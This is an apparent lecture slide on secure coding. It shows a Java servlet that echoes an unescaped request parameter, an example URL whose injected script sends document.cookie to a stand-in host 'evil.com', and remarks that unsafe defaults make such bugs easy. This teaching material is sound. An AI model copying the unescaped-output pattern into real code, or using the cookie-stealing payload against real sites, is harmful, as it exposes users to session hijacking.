

# Default is Unsafe!
XSS
String username = req.getParameter(“username”);
ServletResponseStream out = resp.getOutputStream();
out.println("<p>Hello, " + username + ".</p>");
http://victim.com?username=
	<script> location =
	“http://evil.com/stealcookie.cgi?cookie= “  +	escape(document.cookie)</script>
Most vulnerabilities are coding bugs
Making a mistake is very easy: default is often unsafe
Getting things right requires non-trivial effort
Can you blame the developer for getting it wrong?

3